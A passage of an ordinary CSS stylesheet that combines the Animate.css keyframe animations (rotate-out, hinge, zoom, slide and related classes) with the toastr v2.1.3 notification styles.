    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (print), (prefers-reduced-motion) {
  .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}
/*
 * Note that this is toastr v2.1.3, the "latest" version in url has no more maintenance,
 * please go to https://cdnjs.com/libraries/toastr.js and pick a certain version you want to use,
 * make sure you copy the url from the website since the url may change between versions.
 * */
.toast-title {
  font-weight: bold;
}
.toast-message {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.toast-message a,
.toast-message label {
  color: #FFFFFF;
}
.toast-message a:hover {
  color: #CCCCCC;
  text-decoration: none;
}
.toast-close-button {
  position: relative;
  right: -0.3em;
  top: -0.3em;
  float: right;
  font-size: 20px;
  font-weight: bold;
  color: #FFFFFF;
  -webkit-text-shadow: 0 1px 0 #ffffff;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.8;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  filter: alpha(opacity=80);
  line-height: 1;
}
.toast-close-button:hover,
.toast-close-button:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  filter: alpha(opacity=40);
}
.rtl .toast-close-button {
  left: -0.3em;
  float: left;
  right: 0.3em;
}
/*Additional properties for button version
 iOS requires the button element instead of an anchor tag.
 If you want the anchor version, it requires `href="#"`.*/
button.toast-close-button {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.toast-top-center {
  top: 0;
  right: 0;
  width: 100%;
}
.toast-bottom-center {
  bottom: 0;
  right: 0;
  width: 100%;
}
.toast-top-full-width {
  top: 0;
  right: 0;
  width: 100%;
}
.toast-bottom-full-width {
  bottom: 0;
  right: 0;
  width: 100%;
}
.toast-top-left {
  top: 12px;
  left: 12px;
}
.toast-top-right {
  top: 12px;
  right: 12px;
}
.toast-bottom-right {
  right: 12px;
  bottom: 12px;
}
.toast-bottom-left {
  bottom: 12px;
  left: 12px;
}
#toast-container {
  position: fixed;
  z-index: 999999;
  pointer-events: none;
  /*overrides*/
}
#toast-container * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#toast-container > div {
  position: relative;
  pointer-events: auto;
  overflow: hidden;
  margin: 0 0 6px;
  padding: 15px 15px 15px 50px;
  width: 300px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
  background-position: 15px center;
  background-repeat: no-repeat;
  color: #FFFFFF;
  opacity: 1;
  font-weight: 500;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  filter: alpha(opacity=80);
}
#toast-container > div.rtl {
  direction: rtl;
  padding: 15px 50px 15px 15px;
  background-position: right 15px center;
}
#toast-container > div:hover {
  -moz-box-shadow: 0 0 12px #000000;
  -webkit-box-shadow: 0 0 12px #000000;
  box-shadow: 0 0 12px #000000;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  filter: alpha(opacity=100);
  cursor: pointer;
}
#toast-container > .toast-info {
  background-image: url("[data-uri]") !important;
}
#toast-container > .toast-error {
  background-image: url("[data-uri]") !important;
}
#toast-container > .toast-success {
  background-image: url("[data-uri]") !important;
}
#toast-container > .toast-warning {
  background-image: url("[data-uri]") !important;
}
#toast-container.toast-top-center > div,
#toast-container.toast-bottom-center > div {
  width: 300px;
  margin-left: auto;
  margin-right: auto;
}
#toast-container.toast-top-full-width > div,
#toast-container.toast-bottom-full-width > div {
  width: 96%;
  margin-left: auto;
  margin-right: auto;
}
.toast {
  background-color: #030303;
}
.toast-success {
  background-color: green;
}
.toast-error {
  background-color:red;
}
.toast-info {
  background-color: #2F96B4;
}
.toast-warning {
  background-color: #F89406;
}
.toast-progress {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 4px;
  background-color: #000000;
  opacity: 0.4;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  filter: alpha(opacity=40);
}
/*Responsive Design*/
@media all and (max-width: 240px) {
  #toast-container > div {
    padding: 8px 8px 8px 50px;
    width: 11em;
  }
  #toast-container > div.rtl {
    padding: 8px 50px 8px 8px;
  }
  #toast-container .toast-close-button {
    right: -0.2em;
    top: -0.2em;
  }
  #toast-container .rtl .toast-close-button {
    left: -0.2em;
    right: 0.2em;
  }
}
@media all and (min-width: 241px) and (max-width: 480px) {
  #toast-container > div {
    padding: 8px 8px 8px 50px;
    width: 18em;
  }
  #toast-container > div.rtl {
    padding: 8px 50px 8px 8px;
  }
  #toast-container .toast-close-button {
    right: -0.2em;
    top: -0.2em;
  }
  #toast-container .rtl .toast-close-button {
    left: -0.2em;
    right: 0.2em;
  }
}
@media all and (min-width: 481px) and (max-width: 768px) {
  #toast-container > div {
    padding: 15px 15px 15px 50px;
    width: 25em;
  }
  #toast-container > div.rtl {
    padding: 15px 50px 15px 15px;
  }
}
